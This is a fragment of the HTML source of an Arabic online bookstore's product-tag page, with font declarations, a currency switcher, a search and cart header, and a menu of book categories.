  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscSCyS4J0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscRiyS.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscQyyS4J0.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscSCyS4J0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscRiyS.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="rtl archive tax-product_tag term-4538 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border parallax-mobile mobile-submenu-slide mobile-submenu-slide-levels-2 mobile-submenu-toggle currency-usd">


<a class="skip-link screen-reader-text" href="#main">تخطي للمحتوى</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-fade">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top ">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
              <li class="html custom html_topbar_left">            <div data-woocs-sd='[]' data-woocs-ver='2.4.2.3' style="width: auto; max-width: 100%;" data-woocs-sd-currencies='[{&quot;value&quot;:&quot;KWD&quot;,&quot;sign&quot;:&quot;&amp;#x62f;.&amp;#x643;&quot;,&quot;title&quot;:&quot;KWD&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2024\/01\/KW.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;&amp;#x62f;.&amp;#x643;&quot;,&quot;data-name&quot;:&quot;KWD&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;SAR&quot;,&quot;sign&quot;:&quot; \u0631.\u0633&quot;,&quot;title&quot;:&quot;SAR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/SA.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot; \u0631.\u0633&quot;,&quot;data-name&quot;:&quot;SAR&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;AED&quot;,&quot;sign&quot;:&quot;&amp;#x62f;.&amp;#x627;&quot;,&quot;title&quot;:&quot;AED&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/AE.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;&amp;#x62f;.&amp;#x627;&quot;,&quot;data-name&quot;:&quot;AED&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;BHD&quot;,&quot;sign&quot;:&quot;\u062f.\u0628 &quot;,&quot;title&quot;:&quot;BHD&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/BH.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u062f.\u0628 &quot;,&quot;data-name&quot;:&quot;BHD&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;OMR&quot;,&quot;sign&quot;:&quot;\u0631.\u0639 &quot;,&quot;title&quot;:&quot;OMR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/OM.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u0631.\u0639 &quot;,&quot;data-name&quot;:&quot;OMR&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;QAR&quot;,&quot;sign&quot;:&quot;\u0631.\u0642 &quot;,&quot;title&quot;:&quot;QAR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/QA.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u0631.\u0642 &quot;,&quot;data-name&quot;:&quot;QAR&quot;,&quot;data-desc&quot;:&quot;&quot;}}]'><div class="woocs-lds-ellipsis"><div></div><div></div><div></div><div></div></div></div>
            </li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/jaleesnet" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="تابعنا على Facebook" aria-label="تابعنا على Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/jalees_net/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="تابعنا على Instagram" aria-label="تابعنا على Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/jalees_net" data-label="X" target="_blank" class="icon plain tooltip x" title="متابعة علي X" aria-label="متابعة علي X" rel="noopener nofollow"><i class="icon-x" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#771e191118371d161b1212045914181a" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="أرسل لنا بريدا إلكترونياً" aria-label="أرسل لنا بريدا إلكترونياً" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:96560393960" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="أتصل بنا هاتفيا" aria-label="أتصل بنا هاتفيا" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/jaleesnet" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="تابعنا على Facebook" aria-label="تابعنا على Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/jalees_net/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="تابعنا على Instagram" aria-label="تابعنا على Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/jalees_net" data-label="X" target="_blank" class="icon plain tooltip x" title="متابعة علي X" aria-label="متابعة علي X" rel="noopener nofollow"><i class="icon-x" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#365f585059765c575a5353451855595b" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="أرسل لنا بريدا إلكترونياً" aria-label="أرسل لنا بريدا إلكترونياً" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:96560393960" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="أتصل بنا هاتفيا" aria-label="أتصل بنا هاتفيا" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a></div></li>
<li class="html custom html_topbar_left">            <div data-woocs-sd='[]' data-woocs-ver='2.4.2.3' style="width: auto; max-width: 100%;" data-woocs-sd-currencies='[{&quot;value&quot;:&quot;KWD&quot;,&quot;sign&quot;:&quot;&amp;#x62f;.&amp;#x643;&quot;,&quot;title&quot;:&quot;KWD&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2024\/01\/KW.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;&amp;#x62f;.&amp;#x643;&quot;,&quot;data-name&quot;:&quot;KWD&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;SAR&quot;,&quot;sign&quot;:&quot; \u0631.\u0633&quot;,&quot;title&quot;:&quot;SAR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/SA.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot; \u0631.\u0633&quot;,&quot;data-name&quot;:&quot;SAR&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;AED&quot;,&quot;sign&quot;:&quot;&amp;#x62f;.&amp;#x627;&quot;,&quot;title&quot;:&quot;AED&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/AE.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;&amp;#x62f;.&amp;#x627;&quot;,&quot;data-name&quot;:&quot;AED&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;BHD&quot;,&quot;sign&quot;:&quot;\u062f.\u0628 &quot;,&quot;title&quot;:&quot;BHD&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/BH.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u062f.\u0628 &quot;,&quot;data-name&quot;:&quot;BHD&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;OMR&quot;,&quot;sign&quot;:&quot;\u0631.\u0639 &quot;,&quot;title&quot;:&quot;OMR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/OM.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u0631.\u0639 &quot;,&quot;data-name&quot;:&quot;OMR&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;QAR&quot;,&quot;sign&quot;:&quot;\u0631.\u0642 &quot;,&quot;title&quot;:&quot;QAR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/QA.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u0631.\u0642 &quot;,&quot;data-name&quot;:&quot;QAR&quot;,&quot;data-desc&quot;:&quot;&quot;}}]'><div class="woocs-lds-ellipsis"><div></div><div></div><div></div><div></div></div></div>
            </li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://jalees.net/" title="مكتبة جليس - بوابتك للكتب" rel="home">
		<img width="165" height="71" src="https://jalees.net/wp-content/uploads/2023/12/202111071836063543303.png" class="header_logo header-logo" alt="مكتبة جليس"/><img  width="165" height="71" src="https://jalees.net/wp-content/uploads/2023/12/202111071836063543303.png" class="header-logo-dark" alt="مكتبة جليس"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="القائمة" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://jalees.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">البحث عن:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="البحث&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="بحث" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="إرسال">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="https://jalees.net/book-request/" class="button primary" style="border-radius:99px;">
		<span>طلب كتاب</span>
	</a>
	</div>
</li>
<li class="cart-item has-icon has-dropdown">

<a href="https://jalees.net/cart-2/" class="header-cart-link nav-top-link is-small" title="سلة المشتريات" aria-label="عرض السلة" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>

 <ul class="nav-dropdown nav-dropdown-bold">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">لا توجد منتجات في سلة المشتريات.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://jalees.net/shop-2/">
					العودة إلى المتجر				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>

<li class="account-item has-icon">

	<a href="https://jalees.net/my-account-2/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="تسجيل الدخول" role="button" data-open="#login-form-popup" aria-label="تسجيل الدخول" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>




</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="البحث" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-bold">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://jalees.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">البحث عن:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="البحث&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="بحث" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="إرسال">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li class="cart-item has-icon">


		<a href="https://jalees.net/cart-2/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="سلة المشتريات" aria-label="عرض السلة" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">سلة المشتريات</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">لا توجد منتجات في سلة المشتريات.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://jalees.net/shop-2/">
					العودة إلى المتجر				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div><div class='mega-toggle-block mega-spacer-block mega-toggle-block-2' id='mega-toggle-block-2'></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="disabled" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-overlay-desktop="false" data-overlay-mobile="false"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-43747" id="mega-menu-item-43747"><a class="mega-menu-link" href="https://jalees.net/" tabindex="0">الرئيسية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-43236" id="mega-menu-item-43236"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/" aria-expanded="false" tabindex="0">الكتب العربية<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-43236-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43236-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43253" id="mega-menu-item-43253"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/36/">قصص و روايات عربية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43252" id="mega-menu-item-43252"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/40/">قصص و روايات مترجمة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43243" id="mega-menu-item-43243"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/41/">تطوير الذات</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43251" id="mega-menu-item-43251"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/39/">التاريخ والجغرافيا</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43242" id="mega-menu-item-43242"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/38/">تراجم و مذكرات وسيرة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43245" id="mega-menu-item-43245"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/48/">علوم و ثقافة عامة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43241" id="mega-menu-item-43241"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/53/">الصحة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43244" id="mega-menu-item-43244"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/37/">دراسات و أبحاث</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43236-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43249" id="mega-menu-item-43249"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/45/">فكر وفلسفة وعلم نفس</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43246" id="mega-menu-item-43246"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/49/">فكر وسياسة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43248" id="mega-menu-item-43248"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/52/">منوعة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43239" id="mega-menu-item-43239"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/54/">الأسرة و الطفل</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43238" id="mega-menu-item-43238"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/56/">اقتصاد وإدارة أعمال</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43247" id="mega-menu-item-43247"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/57/">كتب إسلامية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43237" id="mega-menu-item-43237"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/78/">أدب و شعر ونصوص</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-43254" id="mega-menu-item-43254"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/" aria-expanded="false" tabindex="0">اصدارات جليس<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-43254-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-43254-0-0">
		<ul class="mega-sub-menu">
